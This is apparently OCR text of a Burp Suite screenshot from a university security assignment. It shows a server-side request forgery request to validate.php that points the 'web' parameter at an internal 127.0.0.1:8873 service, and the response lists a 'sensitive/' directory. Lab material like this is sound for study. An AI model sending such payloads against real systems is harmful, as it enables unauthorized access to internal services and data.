 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://assignment-hermes.unimelb.life ?
Request
Pretty Raw \n Actions
1 GET /validate.php?web=http%3a%2f%2f127.0.0.1%3a8873%2fdocuments%2fbackground-checks%2f
HTTP/1.1
2 Host: assignment-hermes.unimelb.life
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://assignment-hermes.unimelb.life/profile.php
9 Cookie: CSRF_token=
PHPSESSID=
10
11
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 09 May 2021 06:38:27 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 420
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 &lt;!DOCTYPE html PUBLIC &quot;-//W3C//DTD HTML 3.2 Final//EN&quot;&gt;&lt;html&gt;
13 &lt;title&gt;Directory listing for /documents/background-checks/&lt;/title&gt;
14 &lt;body&gt;
15 &lt;h2&gt;Directory listing for /documents/background-checks/&lt;/h2&gt;
16 &lt;hr&gt;
17 &lt;ul&gt;
18 &lt;li&gt;&lt;a href=&quot;sensitive/&quot;&gt;sensitive/&lt;/a&gt;
19 &lt;/ul&gt;
20 &lt;hr&gt;
21 &lt;/body&gt;
22 &lt;/html&gt;
23 Does this look correct to you?
? Search... 0 matches
INSPECTOR ?
Back
Query parameter
NAME
web
VALUE
http%3a%2f%2f127.0.0.1%3a8873%2fdocum
ents%2fbackground-checks%2f
DECODED FROM: URL encoding
http://127.0.0.1:8873/documents/backg
round-checks/
Cancel Apply changes
Done 721 bytes | 18 millis